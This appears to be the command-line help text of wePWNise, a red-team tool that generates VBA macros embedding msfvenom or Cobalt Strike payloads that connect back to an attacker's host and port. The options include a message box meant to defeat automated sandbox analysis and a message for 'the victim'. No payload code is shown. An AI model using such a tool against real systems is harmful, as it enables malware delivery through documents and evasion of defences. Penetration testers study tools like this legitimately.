 WEPWNISE
Version 0.3 BETA
Author: Vincent Yiu (@vysec, @vysecurity)
usage: wepwnise.py [-h] [--x64 X64] [--x86 X86] [--inject64 INJECT64]
[--out OUT] [--msgbox MSGBOX] [--msg MSG]
lhost64 lhost86 lport64 lport86
wePWNise
positional arguments:
lhost64 LHOST for x64 to connect/bind to
lhost86 LHOST for x86 to connect/bind to
lport64 LPORT for x64 to connect/bind to
lport86 LPORT for x86 to connect/bind to
optional arguments:
-h, --help show this help message and exit
--x64 X64 msfvenom x64 payload
--x86 X86 msfvenom x86 payload
--inject64 INJECT64 Inject into 64 Bit. Set to False for CobaltStrike
--out OUT File to output the VBA macro to
--msgbox MSGBOX Present messagebox to prevent automated analysis
--msg MSG The message to present the victim
usage: wepwnise.py [-h] [--x64 X64] [--x86 X86] [--inject64 INJECT64]
[--out OUT] [--msgbox MSGBOX] [--msg MSG]
lhost64 lhost86 lport64 lport86
wepwnise.py: error: too few arguments